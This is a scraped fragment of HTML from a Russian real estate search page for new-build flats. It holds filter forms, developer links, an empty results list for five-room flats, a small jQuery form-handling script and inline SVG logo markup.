                <div class="dropdown">
                    <div class="inner">
                        <div class="column">
                            <label class="radio-custom">
                                <input value="" id="balcony-empty" class="hidden" name="NewSearchFormFull[balcony]" checked="checked" type="radio" />                                <span class="val">Не имеет значения</span>
                            </label>
                                                            <label class="radio-custom">
                                    <input value="not" id="balcony-not" class="hidden" name="NewSearchFormFull[balcony]" type="radio" />                                    <span class="val">Без балкона</span>
                                </label>
                                                            <label class="radio-custom">
                                    <input value="balcony" id="balcony-balcony" class="hidden" name="NewSearchFormFull[balcony]" type="radio" />                                    <span class="val">Балкон</span>
                                </label>
                                                            <label class="radio-custom">
                                    <input value="loggia" id="balcony-loggia" class="hidden" name="NewSearchFormFull[balcony]" type="radio" />                                    <span class="val">Лоджия</span>
                                </label>
                                                            <label class="radio-custom">
                                    <input value="any" id="balcony-any" class="hidden" name="NewSearchFormFull[balcony]" type="radio" />                                    <span class="val">Любой балкон</span>
                                </label>
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="field rooms super-short building-year">
                <div class="f-wrap">
                    <input id="ytNewSearchFormFull_building_done" type="hidden" value="" name="NewSearchFormFull[building_done]" /><span id="NewSearchFormFull_building_done"><label class="checkbox-large"><input id="NewSearchFormFull_building_done_0" value="done" type="checkbox" name="NewSearchFormFull[building_done][]" /><span><label for="NewSearchFormFull_building_done_0">Сдан</label></span></label><label class="checkbox-large"><input id="NewSearchFormFull_building_done_1" value="&lt;2025" type="checkbox" name="NewSearchFormFull[building_done][]" /><span><label for="NewSearchFormFull_building_done_1">2025</label></span></label><label class="checkbox-large"><input id="NewSearchFormFull_building_done_2" value="&lt;2026" type="checkbox" name="NewSearchFormFull[building_done][]" /><span><label for="NewSearchFormFull_building_done_2">2026</label></span></label><label class="checkbox-large"><input id="NewSearchFormFull_building_done_3" value="&lt;2027" type="checkbox" name="NewSearchFormFull[building_done][]" /><span><label for="NewSearchFormFull_building_done_3">2027</label></span></label></span>                </div>
            </div>
            <div class="mortgage-title">
                Купить в ипотеку
                <div class="new-tag">Новое</div>
            </div>
            <div class="field range first-pay-block">
                <div class="f-wrap price-type" data-type="all">
                    <span>Взнос: до </span>
                    <input name="NewSearchFormFull[mortgage_first_pay_to]" id="NewSearchFormFull_mortgage_first_pay_to" type="text" />                    <span>&#8381;</span>
                </div>
            </div>
            <div class="field range monthly-block">
                <div class="f-wrap price-type" data-type="all">
                    <span>Платёж: до </span>
                    <input name="NewSearchFormFull[mortgage_monthly_to]" id="NewSearchFormFull_mortgage_monthly_to" type="text" />                    <span>&#8381;</span>
                </div>
            </div>
            <div class="field rooms quick">
                <div class="CheckBoxes">
                    <label class="CheckBoxes__item">
                        <input class="CheckBoxes__input" id="flat_apartament" name="NewSearchFormFull[flat_apartament]" value="1" type="checkbox" />                        <span class="CheckBoxes__box"></span>
                        Апартаменты
                    </label>
                                            <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="carpark" name="NewSearchFormFull[carpark]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            Паркинг
                        </label>
                        <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="flat_assignment" name="NewSearchFormFull[flat_assignment]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            Переуступки
                        </label>
                        <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="object_new" name="NewSearchFormFull[object_new]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            Новые ЖК
                        </label>
                        <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="building_military_mortgage_present" name="NewSearchFormFull[building_military_mortgage_present]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            Военная ипотека
                        </label>
                        <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="object_near_metro" name="NewSearchFormFull[object_near_metro]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            У метро
                        </label>
                        <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="pantry" name="NewSearchFormFull[pantry]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            Кладовые
                        </label>
                                                                <label class="CheckBoxes__item">
                            <input class="CheckBoxes__input" id="flat_installment" name="NewSearchFormFull[flat_installment]" value="1" type="checkbox" />                            <span class="CheckBoxes__box"></span>
                            Рассрочка
                        </label>
                                        <label class="CheckBoxes__item">
                        <input class="CheckBoxes__input" id="isLowRise" name="NewSearchFormFull[tags][maloetazhnye-zhk]" value="1" type="checkbox" />                        <span class="CheckBoxes__box"></span>
                        Малоэтажные ЖК
                    </label>
                </div>
            </div>

                            <hr>
                <div class="field rooms quick checkboxtag">
                    <div class="CheckBoxes CheckBoxes--tags">
                                                                                <label class="CheckBoxes__item">
                                <input class="CheckBoxes__input" id="tagnedorogie-kvartiry" name="NewSearchFormFull[tags][nedorogie-kvartiry]" value="1" type="checkbox" />                                <span class="CheckBoxes__box"></span>
                                Недорогие                            </label>
                                            </div>
                </div>
            
            
        </div>
        <div class="bottom">
            <div class="actions">
                <div class="counter-block">
                    <span id="searchCount"></span>
                    <span id="searchCountText"> ЖК</span>
                </div>
                <div class="options clear_all">
                    <div class="counter" id="changesCount"></div>
                    <a href="javascript:void(0);">Очистить</a>
                </div>
            </div>
        </div>
            </div>
    </form>                        <ul class="links">
                <li><a id="mailing-popup-link" href="javascript:void(0);" data-key="3fe1961178" class="mail"><span>Подписаться на результаты поиска</span></a></li>
            </ul>
                <div id="relinking-block">
                    <div class="RelinkingWrapper">
                                    <div class="Relinking">
    <div class="Relinking__header">
        <a >
            Купить квартиру        </a>
    </div>
    <ul class="Relinking__items">
                    <li class="Relinking__item">
                <a href="/buildings/search/comfort_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Комфорт-класс</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">261</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/economy_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Эконом-класс</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">657</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/business_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Бизнес-класс</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">238</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/premium_kal/flats" class="Relinking__link">
                    <div class="Relinking__title">Премиум-класс</div>
                                    </a>
            </li>
            </ul>
</div>
                                    <div class="Relinking">
    <div class="Relinking__header">
        <a >
            Застройщики        </a>
    </div>
    <ul class="Relinking__items">
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_36205" class="Relinking__link">
                    <div class="Relinking__title">К8</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">0 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_36889" class="Relinking__link">
                    <div class="Relinking__title">Ойкумена</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">1 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_37292" class="Relinking__link">
                    <div class="Relinking__title">ССК</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">1 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_34875" class="Relinking__link">
                    <div class="Relinking__title">Строительный трест</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">5 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_37675" class="Relinking__link">
                    <div class="Relinking__title">ГК Расцвет</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">2 ЖК</div>
                                    </a>
            </li>
                    <li class="Relinking__item">
                <a href="/buildings/search/params/developer_543" class="Relinking__link">
                    <div class="Relinking__title">Сэтл Эстейт</div>
                                            <div class="Relinking__dots"> </div>
                        <div class="Relinking__template">7 ЖК</div>
                                    </a>
            </li>
            </ul>
</div>
                            </div>
            </div>
</section>
<script>
    $(document).ready(function() {
        let changeTimerId = null;
        var from_selector =  '#fullFormSearch';
        var form = $(from_selector);
        var search_block = $('#search-block');
        var search_listing = $('#search-listing');
        search_block.on("click", "#mailing-popup-link", function() {
            showAjustWindow('/buildings/mailing/popup?key=' + $(this).data('key'), null, false, null, null, null, null, 'form-popup narrow')
        });
        $('body').off("change", from_selector, formSearchChange);
        form.on('change', function () {
            clearTimeout(changeTimerId);
            changeTimerId = setTimeout(function () {
                form.submit();
                formSearchChange(from_selector);
            }, 500);
        });
                form.submit(function(){
            $.fn.yiiListView.update('buildings-list-data', { data: $(this).serialize(), url: $(this).attr('action') });
            return false;
        });
                search_listing.on('click','#sorter a', function(event) {
            event.preventDefault();
            $.fn.yiiListView.update('buildings-list-data', {
                data: form.serialize(),
                url: $(this).attr('href')
            });
            return false;
        });
        $('#view-switcher').on('click','a.flats:not(.active), a.buildings:not(.active)', function(event) {
            event.preventDefault();
            if($(this).hasClass('flats')) {
                if(typeof yaCounter159439 !== "undefined")
                    yaCounter159439.reachGoal('LISTFLATS');
            }
            var type = $(this).data('type');
            var typeMap = $(this).data('map');
            form.attr('action',form.data(type + (typeMap ? '-map' : '') + '-url'))
            $.fn.yiiListView.update('buildings-list-data', {
                data: form.serialize(),
                url: $(this).attr('href')
            });
            return false;
        });
    });
</script>
        </aside>
        <div
            id="view-switcher" class="emerge view-selector"
data-emerge-label="listing:switcher"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
                            <a href="/buildings/search/params/object_rus/rooms_5e"
                   data-href="/buildings/search/params/object_rus/rooms_5e"
                   data-href-map="/buildings/search/params/object_rus/rooms_5e/map"
                   class="inactive buildings"
                   data-map="1" data-type="buildings">Жилые комплексы</a>
                <a href="/buildings/search/params/object_rus/rooms_5e/flats"
                   data-href="/buildings/search/params/object_rus/rooms_5e/flats" data-href-map="/buildings/search/params/object_rus/rooms_5e/flats/map"
                   class="active flats"
                   data-map="1"
                   data-type="flats">Квартиры</a>
                        <a href="javascript:void(0);" title="Показать на карте" data-city="kal"
               data-key="3fe1961178"
               class="switch showOnMap inactive">
                <svg class="view-selector__map-icon">
                    <use xlink:href="#view-selector__map-icon"/>
                </svg>На карте
            </a>
            <a href="javascript:void(0);" title="Показать списком" data-city="kal"
               data-key="3fe1961178"
               class="switch showOnList active">
                <svg class="view-selector__list-icon">
                    <use xlink:href="#view-selector__list-icon"/>
                </svg>Список
            </a>
        </div>
                    <nav
                id="sorter" class="emerge filters"
data-emerge-label="listing:sorter"
 data-effect="relax"  data-await="listing-breadcrumbs"  data-continue="true"  data-hold="200"  data-expose="true" >
                <ul>
                    <li>                        <a href="/buildings/search/params/object_rus/rooms_5e/flats?sort=title&sortd=asc">Название</a>
                    </li>
                    <li>                        <a href="/buildings/search/params/object_rus/rooms_5e/flats?sort=mincost&sortd=asc">Стоимость</a>
                    </li>
                    <li class="active"><span>&#8593; </span>                        <a href="/buildings/search/params/object_rus/rooms_5e/flats">Популярность</a>
                    </li>
                    <li class="date">                        <a href="/buildings/search/params/object_rus/rooms_5e/flats?sort=mindate&sortd=asc">Дата завершения строительства</a>
                    </li>
                </ul>
            </nav>
                <div class="listing">
            <a id="searchResult"></a>
            <div class="control-panel">
                <input id="list-search-key" style="display:none;" type="hidden" value="3fe1961178" name="key" /><div id="buildings-list-data" class="list-view">
<div class="news-wrap" data-total="0">
                                <div>
                                    <link href="https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats"/>
                                    <div class="ObjectList ObjectList__items">
<span class="empty"><div class="navigation-web emplty-list"
                                data-pagetitle="Квартиры ЖК Русь, 5Е комн."
                                data-key="3fe1961178"
                                data-forcedkey="3fe1961178"
                                data-flatview="1"
                                data-url="/buildings/search/params/object_rus/rooms_5e/flats"><i class="text-pager"><strong>По вашему запросу ничего не найдено</strong> Воспользуйтесь фильтром слева для уточнения параметров поиска</i></div></span></div>
                                </div>
                            </div>
                            <div style="display: none;">
                                <ul id="yw0" class="yiiPager"></ul>
                            </div>
                            <div id="list-preloader-1" class="preloader" style="display: none;"></div><div class="keys" style="display:none" title="/buildings/search/params/object_rus/rooms_5e/flats"></div>
</div>            </div>
                            <div class="control-panel">
                    <input id="list-search-key" style="display:none;" type="hidden" value="3fe1961178" name="key" /><div id="similar-buildings-list-data" class="list-view">
<h2>Подборка похожих новостроек</h2>
                             <div class="news-wrap" data-total="0">
                                    <div>
                                        <link href="https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats"/>
                                        <div class="ObjectList ObjectList__items">
<span class="empty">Нет результатов.</span></div>
                                    </div>
                                </div>
                                <div id="list-preloader-1" class="preloader" style="display: none;">
                             </div><div class="keys" style="display:none" title="/buildings/search/params/object_rus/rooms_5e/flats"></div>
</div>                </div>
                        <div id="collapsed-faq">
                            </div>
            <div class="BuildingsSearch__seo_text">
                
<div class="SeoBlock">
    <div class="SeoBlock__content SeoBlock__content--short"></div>
    <a href="javascript:void(0);" class="SeoBlock__more" style="display: none;" rel="nofollow">Подробнее</a>
</div>
            </div>
        </div>
    </section>
                        <div id="map-container"></div>
        </section>
            </main>
                <div id="footer">
            <default-footer></default-footer>
        </div>
	</div>
	<div href="/buildings/comparison" class="bottom-informer">
		<a href="javascript:void(0);"
			data-building-link="/buildings/comparison"
			data-flat-link="/buildings/comparison/flats"
			data-premise-link="/commercial/comparison/premises"
			data-cart-link=""
			class="bottom-informer__container"
		>
			<div class="bottom-informer__text"></div>
			<div class="bottom-informer__btn">Перейти к сравнению</div>
		</a>
	</div>
	<div class="overlay" id="overlay"></div>
	<div class="overlayBox" id="overlayBox" style="display:none;">
		<a href="#" class="close">Закрыть</a>
		<div class="innerOverlay"></div>
	</div>
	<div class="popupLayer" id="popupLayer"></div>
	<div class="popupBox" id="popupBox">
		<a href="#" class="close"></a>
		<div class="innerPopup"></div>
	</div>
	<!-- BANNER LEFT FIXED -->
		    	    	<div class="elements-placeholder" style="display: none!important;">
	<svg xmlns="http://www.w3.org/2000/svg">
		<symbol id="symbol-logo-setl" viewBox="0 0 460.7 200.2">
			<path d="M84.3,68.4H71.4c0-1-2.4-8.3-12.7-8.3c-7.5,0-9.1,4-9.1,6.6c0,6.1,10.2,7.4,16.3,8.9c6.9,1.7,20.4,5.3,20.4,18.9  c0,7.5-4.1,12.5-7.6,15.3c-4.7,3.7-11.3,5.6-19.1,5.6c-19.1,0-27.5-10.9-28.4-21.4h14.6C46,96.3,49,104.1,60,104.1  c9.4,0,10.6-5,10.6-7.1c0-5.9-8.3-7.3-15.6-9.2c-7.6-2-20.5-5.2-20.5-19.2c0-10.3,7.5-19.8,25-19.8C81.8,48.8,84.3,65.1,84.3,68.4"/>
			<path d="M138.7,98.5c-0.7,3.5-5.2,16.9-23,16.9c-7.9,0-13.8-3.1-17.4-6.7c-3.3-3.3-6.9-9.2-6.9-18.2c0-10.6,4.7-16.5,8.5-19.7  c5.6-4.7,11.6-5.4,15.9-5.4c9.2,0,14.9,4.2,18.1,8c2.9,3.5,5.6,9.2,5.6,17.4v2.4h-33c0,6.3,2.4,12.7,9.8,12.7c6.3,0,8.9-4.9,9.4-7.5  H138.7z M125,85.2c0-2.3-1.1-10.4-9.1-10.4c-8,0-9.5,7.1-9.5,10.4H125z"/>
			<path d="M164.6,66.4h10v9.9h-10v21.6c0,1.7,0,3.8,1.5,5.4c1.2,1.2,2.8,1.4,4.3,1.4h5.2v9.9c-3.2,0.5-7.4,0.8-10.4,0.8  c-3.5,0-8.2-0.8-11.3-4.1c-3.6-3.8-3.4-8.5-3.4-13.1v-22h-7.6v-9.9h7.6l1.3-14.7h12.7V66.4z"/>
			<path d="M264.6,114.5h-7.9l-2.4-7.1c-1.6,2.2-3.8,4.1-5.9,5.3c-3.5,2-8,2.7-12,2.7c-5.8,0-13.2-1.2-19.3-8c-5.7-6.2-8.6-16-8.6-24.4  c0-8.6,2.5-18.2,8.1-24.7c6.7-7.7,15.1-9.4,21.8-9.4c19.5,0,25,13,26,22.8h-14.6c-0.3-2.4-1.2-5.2-2.6-7.1c-1.5-2.1-4.2-4.4-9-4.4  c-3.7,0-8,1.5-10.9,7c-0.8,1.5-2.5,5.5-2.5,14.9c0,5.6,0.7,11.7,3,15.7c2,3.3,5.4,6.4,10.9,6.4c3.5,0,6.3-1.3,8.2-3.2  c1.9-1.9,3.3-5.1,3.3-8.5v-1.6h-12.9v-11h27.3V114.5z"/>
			<path d="M275.1,114.5V66.4h12.3V77h0.2c0.5-3.7,2.3-6.2,3.5-7.5c1.6-1.7,4.6-4.1,9.5-4.1c0.9,0,1.7,0.1,2.6,0.2v12.6h-2.3  c-2.4,0-4.6,0.5-6.4,1.6c-4.6,2.9-5.3,7.5-5.3,12.5v22.1H275.1z"/>
			<path d="M347.5,72c2.3,2.3,7.2,8.2,7.2,18.3c0,7.7-3,14.6-7.5,19c-3.3,3.1-8.7,6.1-16.3,6.1c-7.7,0-13-3-16.3-6.1  c-4.5-4.3-7.5-11.2-7.5-19c0-10.1,4.9-16,7.2-18.3c5.6-5.5,12-6.6,16.7-6.6C335.6,65.4,342,66.5,347.5,72 M324.1,78.6  c-2.3,3.5-2.5,8.1-2.5,11.7c0,6.5,1,9.6,2.2,11.6c1.8,3.1,4.4,4.1,7,4.1c2.5,0,5.2-0.9,7-4.1c1.1-2,2.2-5.1,2.2-11.6  c0-3.6-0.2-8.2-2.4-11.7c-1.6-2.5-3.7-3.8-6.7-3.8C327.8,74.9,325.7,76.1,324.1,78.6"/>
			<path d="M375.7,66.4v29c0,1.8,0,5.2,1.6,7.3c1,1.4,2.8,2.2,4.8,2.2c2.3,0,4.7-1,6.3-3.2c1.9-2.4,2.2-5.4,2.2-7.8V66.4h14.1v48.1h-13  v-8.6h-0.2c-2.5,5.7-7.4,9.5-14.4,9.5c-4.4,0-7.6-1.3-10-3.4c-4.7-4-5.4-9.4-5.4-14.4V66.4H375.7z"/>
			<path d="M414.9,130V66.4h13v7.7c2.9-5.7,8.6-8.7,14.6-8.7c11.8,0,18.1,10.3,18.1,24.5c0,18.1-9.3,25.5-18.7,25.5  c-5.8,0-10.1-2.4-13-7.1V130H414.9z M429,95.2c0,6.7,3.1,10.8,8.2,10.8c7,0,8.8-7.6,8.8-15.8c0-10.9-3.4-15.4-8.8-15.4  c-5,0-8.2,4.2-8.2,10V95.2z"/>
			<rect x="186.1" y="42.9" width="14.3" height="71.5"/>
			<rect x="186.1" y="42.9" width="14.3" height="71.5"/>
			<polygon fill="#ED1C24" points="0,0 0,200.2 200.4,200.2 200.4,128.9 186.1,128.9 186.1,185.8 14.5,185.8 14.4,14.4 186.1,14.3   186.1,28.6 200.4,28.6 200.4,0 "/>
		</symbol>
        <symbol id="symbol-logo-setl-jubilee" viewBox="0 0 98 46" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0_19000_85699)">
                <path style=" stroke:none;fill-rule:nonzero;fill:#EC1C24;fill-opacity:1;" d="M 13.519531 10.96875 L 13.519531 21.9375 L 1.113281 21.9375 L 1.113281 24.289062 L 6.824219 24.289062 C 9.964844 24.289062 12.535156 24.304688 12.535156 24.328125 C 12.535156 24.34375 11.160156 26.121094 9.472656 28.277344 L 6.40625 32.191406 L 6.40625 34.4375 L 8.171875 34.484375 C 10.273438 34.546875 11.089844 34.683594 12.074219 35.152344 C 14.195312 36.183594 15.117188 38.894531 14.035156 40.929688 C 13.390625 42.136719 12.203125 42.957031 10.554688 43.3125 C 9.765625 43.480469 8.328125 43.53125 7.292969 43.425781 C 5.167969 43.207031 3.765625 42.644531 1.839844 41.253906 L 1.269531 40.847656 L 0.742188 41.703125 C 0.445312 42.175781 0.1875 42.613281 0.160156 42.691406 C 0.0234375 43.054688 1.914062 44.246094 3.78125 44.96875 C 5.5 45.636719 6.890625 45.925781 8.398438 45.925781 C 10.417969 45.925781 12.300781 45.460938 13.761719 44.597656 C 14.851562 43.957031 15.625 43.070312 16.222656 41.78125 C 16.472656 41.226562 16.492188 41.195312 16.59375 41.339844 C 18.097656 43.425781 20.527344 44.96875 23.226562 45.558594 C 23.878906 45.703125 24.234375 45.726562 25.476562 45.726562 C 26.808594 45.726562 27.035156 45.710938 27.78125 45.53125 C 28.644531 45.324219 29.824219 44.921875 30.046875 44.761719 C 30.167969 44.679688 30.136719 44.566406 29.765625 43.472656 C 29.539062 42.8125 29.332031 42.257812 29.320312 42.242188 C 29.296875 42.21875 29.054688 42.3125 28.773438 42.433594 C 27.078125 43.207031 24.769531 43.335938 22.941406 42.757812 C 20.664062 42.046875 18.703125 40.316406 17.710938 38.136719 C 16.820312 36.171875 16.734375 33.703125 17.492188 31.683594 C 18.460938 29.09375 20.625 27.128906 23.257812 26.445312 C 24.25 26.1875 25.816406 26.121094 26.808594 26.292969 C 29.515625 26.765625 31.734375 28.367188 32.941406 30.710938 C 33.683594 32.148438 33.902344 33.195312 33.859375 34.96875 L 33.828125 36.207031 L 49.839844 36.207031 L 49.839844 23.457031 L 47.265625 23.457031 L 47.265625 33.855469 L 36.378906 33.855469 L 36.339844 33.605469 C 35.992188 31.457031 35.515625 30.164062 34.5 28.625 C 33.917969 27.738281 32.457031 26.277344 31.542969 25.671875 C 30.273438 24.820312 28.835938 24.238281 27.292969 23.941406 C 26.332031 23.757812 24.5 23.757812 23.507812 23.941406 C 21.207031 24.359375 19.140625 25.46875 17.515625 27.167969 C 16.023438 28.707031 15.09375 30.476562 14.65625 32.585938 C 14.570312 32.972656 14.503906 33.375 14.503906 33.492188 C 14.503906 33.613281 14.488281 33.703125 14.457031 33.703125 C 14.4375 33.703125 14.195312 33.566406 13.921875 33.398438 C 12.96875 32.824219 11.695312 32.425781 10.265625 32.253906 C 9.875 32.207031 9.539062 32.160156 9.53125 32.15625 C 9.503906 32.125 15.042969 25.101562 15.441406 24.664062 C 15.648438 24.433594 15.875 24.144531 15.949219 24.023438 C 16.085938 23.804688 16.09375 23.371094 16.09375 13.183594 L 16.09375 2.582031 L 47.265625 2.582031 L 47.265625 5.160156 L 49.839844 5.160156 L 49.839844 0 L 13.519531 0 Z M 13.519531 10.96875 " />
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 47.265625 14.269531 L 47.265625 20.796875 L 49.914062 20.796875 L 49.898438 14.285156 L 49.875 7.78125 L 48.574219 7.757812 L 47.265625 7.742188 Z M 47.265625 14.269531 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 22.789062 9.003906 C 22.109375 9.15625 21.289062 9.542969 20.867188 9.914062 C 19.542969 11.066406 19.347656 13.261719 20.449219 14.492188 C 21.09375 15.203125 21.707031 15.492188 23.773438 16.054688 C 25.632812 16.554688 26.15625 16.859375 26.277344 17.496094 C 26.351562 17.898438 26.058594 18.429688 25.625 18.671875 C 25.316406 18.847656 25.203125 18.863281 24.378906 18.863281 C 23.53125 18.863281 23.441406 18.847656 23.054688 18.652344 C 22.410156 18.316406 22.085938 17.953125 21.851562 17.285156 L 21.769531 17.078125 L 19.105469 17.078125 L 19.15625 17.398438 C 19.375 18.671875 20.203125 19.78125 21.382812 20.382812 C 23.28125 21.335938 26.066406 21.199219 27.640625 20.070312 C 28.464844 19.484375 28.949219 18.703125 29.113281 17.710938 C 29.347656 16.273438 28.652344 15.058594 27.199219 14.355469 C 26.738281 14.125 26.09375 13.921875 25.089844 13.664062 C 23.484375 13.261719 22.871094 12.996094 22.652344 12.617188 C 22.351562 12.09375 22.546875 11.484375 23.136719 11.160156 C 23.417969 11 23.570312 10.96875 24.113281 10.96875 C 25.195312 10.96875 25.945312 11.355469 26.308594 12.105469 L 26.472656 12.449219 L 27.640625 12.449219 C 28.972656 12.449219 28.886719 12.503906 28.691406 11.726562 C 28.359375 10.445312 27.40625 9.503906 26.003906 9.070312 C 25.398438 8.882812 23.5 8.84375 22.789062 9.003906 Z M 22.789062 9.003906 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 55.300781 9.03125 C 52.949219 9.65625 51.503906 11.757812 51.375 14.765625 C 51.34375 15.570312 51.367188 15.878906 51.488281 16.472656 C 52.070312 19.289062 53.652344 20.84375 56.074219 21.003906 C 57.375 21.085938 58.515625 20.730469 59.257812 20 L 59.667969 19.605469 L 59.878906 20.222656 L 60.089844 20.835938 L 61.527344 20.835938 L 61.550781 17.664062 L 61.566406 14.5 L 56.574219 14.5 L 56.574219 16.546875 L 58.941406 16.546875 L 58.902344 16.988281 C 58.828125 17.816406 58.328125 18.515625 57.609375 18.789062 C 57.171875 18.953125 56.285156 18.917969 55.875 18.71875 C 55.203125 18.390625 54.679688 17.632812 54.492188 16.714844 C 54.234375 15.484375 54.289062 13.640625 54.613281 12.652344 C 54.824219 12.007812 55.226562 11.5 55.742188 11.203125 C 56.105469 11 56.230469 10.96875 56.722656 10.96875 C 57.183594 10.96875 57.359375 11.007812 57.667969 11.164062 C 58.238281 11.460938 58.628906 12.054688 58.796875 12.84375 L 58.84375 13.054688 L 61.492188 13.054688 L 61.492188 12.882812 C 61.492188 12.539062 61.195312 11.554688 60.953125 11.074219 C 60.652344 10.46875 59.855469 9.664062 59.296875 9.390625 C 58.238281 8.875 56.496094 8.722656 55.300781 9.03125 Z M 55.300781 9.03125 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 41.054688 9.351562 C 41.03125 9.503906 40.964844 10.179688 40.886719 11.007812 L 40.796875 12.03125 L 39.390625 12.078125 L 39.414062 12.964844 L 39.433594 13.851562 L 40.101562 13.890625 L 40.765625 13.929688 L 40.757812 16.128906 C 40.757812 17.34375 40.789062 18.582031 40.835938 18.886719 C 40.972656 19.886719 41.410156 20.472656 42.273438 20.8125 C 42.621094 20.949219 42.839844 20.980469 43.597656 20.980469 C 44.097656 20.988281 44.699219 20.957031 44.941406 20.925781 L 45.375 20.867188 L 45.375 19.074219 L 44.671875 19.039062 C 43.890625 18.992188 43.625 18.886719 43.492188 18.535156 C 43.390625 18.269531 43.390625 18.234375 43.398438 15.886719 L 43.40625 13.898438 L 44.300781 13.875 L 45.183594 13.851562 L 45.207031 12.957031 L 45.230469 12.070312 L 44.324219 12.070312 C 43.640625 12.070312 43.40625 12.046875 43.40625 11.96875 C 43.398438 11.925781 43.390625 11.316406 43.382812 10.628906 L 43.371094 9.375 L 42.21875 9.351562 C 41.582031 9.34375 41.0625 9.34375 41.054688 9.351562 Z M 41.054688 9.351562 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 33.8125 11.933594 C 32.019531 12.136719 30.621094 13.421875 30.195312 15.234375 C 30.03125 15.941406 30.082031 17.464844 30.300781 18.066406 C 30.542969 18.757812 30.816406 19.234375 31.210938 19.667969 C 32.445312 21.019531 34.734375 21.40625 36.574219 20.570312 C 37.269531 20.253906 37.960938 19.5625 38.335938 18.800781 C 38.808594 17.867188 38.84375 17.914062 37.476562 17.914062 L 36.308594 17.914062 L 36.210938 18.15625 C 35.960938 18.78125 35.449219 19.175781 34.8125 19.25 C 34.09375 19.339844 33.433594 18.992188 33.117188 18.378906 C 32.996094 18.132812 32.8125 17.375 32.8125 17.101562 C 32.8125 17.027344 33.382812 17.003906 35.8125 17.003906 L 38.816406 17.003906 L 38.769531 16.183594 C 38.625 13.300781 36.644531 11.589844 33.8125 11.933594 Z M 35.347656 13.84375 C 35.71875 14.066406 36.046875 14.613281 36.113281 15.136719 L 36.167969 15.484375 L 34.488281 15.484375 C 33.480469 15.484375 32.8125 15.453125 32.8125 15.410156 C 32.8125 15.121094 33.011719 14.527344 33.199219 14.277344 C 33.511719 13.839844 33.875 13.671875 34.507812 13.664062 C 34.933594 13.664062 35.09375 13.703125 35.347656 13.84375 Z M 35.347656 13.84375 "/>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 67.613281 11.925781 C 66.863281 12.039062 66.160156 12.632812 65.839844 13.40625 L 65.652344 13.851562 L 65.652344 12.0625 L 64.539062 12.085938 L 63.421875 12.105469 L 63.421875 20.835938 L 65.992188 20.835938 L 66.03125 18.253906 L 66.066406 15.675781 L 66.273438 15.28125 C 66.628906 14.613281 67.234375 14.261719 68.042969 14.261719 L 68.527344 14.261719 L 68.527344 13.085938 C 68.527344 12.03125 68.511719 11.917969 68.398438 11.910156 C 68.324219 11.902344 68.195312 11.894531 68.109375 11.886719 C 68.027344 11.878906 67.800781 11.894531 67.613281 11.925781 Z M 67.613281 11.925781 "/>
